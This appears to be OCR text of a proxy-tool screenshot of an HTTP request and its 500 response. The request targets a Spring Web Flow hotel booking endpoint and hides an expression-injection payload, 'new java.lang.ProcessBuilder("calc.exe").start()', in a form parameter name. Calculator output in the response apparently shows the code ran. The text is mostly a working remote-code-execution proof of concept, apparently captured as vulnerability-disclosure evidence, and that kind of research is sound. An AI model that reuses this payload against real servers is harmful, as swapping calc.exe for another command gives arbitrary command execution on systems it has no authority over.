 Request
Pretty Raw Hex
\n
1 POST /bookingmvc/hotels/booking?execution=e1s2 HTTP/1.1
2 Host: 20.30.15.194:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://20.30.15.194:8080
10 Connection: close
11 Referer:
http://20.30.15.194:8080/bookingmvc/hotels/booking?execution=e
1s2
12 Cookie: JSESSIONID=E9848081A29E77CC1465BC92E4937B17;
Hm_lvt_1040d081eea13b44d84a4af639640d51=
1663562162,1664241844,1664327733
13 Upgrade-Insecure-Requests: 1
14
15 _eventId_confirm=&_csrf=d72dc459-cc4e-44c8-bd0c-1fc90853c3cf&
_(new+java.lang.ProcessBuilder("calc.exe")).start()=blckder02
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-store
5 Pragma:
6 Expires:
7 X-Frame-Options: DENY
8 Content-Type: text/html;charset=utf-8
9 Content-Language: zh-CN
10 Date: Sun, 09 Oct 2022 08:24:42 GMT
11 Connection: close
12 Content-Length: 10566
13
14 <!doctype html><html lang="zh">
<head>
<title>
HTTP□□
</title>
<style
body{
font-
}
h1,h2,
colo
}
h1{
font-
}
h2{
font-
}
h3{
font-
计算器
标准
0 + 0 =
0
MC MR M+ M- MS M˅
% CE C